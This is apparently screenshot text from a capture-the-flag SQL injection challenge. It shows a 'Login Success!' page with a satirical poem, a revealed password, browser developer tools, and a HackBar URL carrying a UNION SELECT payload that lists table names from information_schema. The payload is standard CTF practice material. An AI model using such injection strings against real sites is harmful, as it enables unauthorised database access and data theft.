 Login Success!
GO TO WORK, GE
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello geek!
Your password is 'geekuser,l0ve1ysq1'
Syclover @ cl4y
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ncoding SQL XSS Other Contribute now! HackBar v2
http://f7892eb1-2fc8-4411-88f1-1e1771e42b11.node4.buuoj.cn:81/check.php?username=1' union select 1,database(),group_concat(table_name) from information_schema.tables where table_schema=database()%23&
password=123
Post data Referer User Agent Cookies Clear All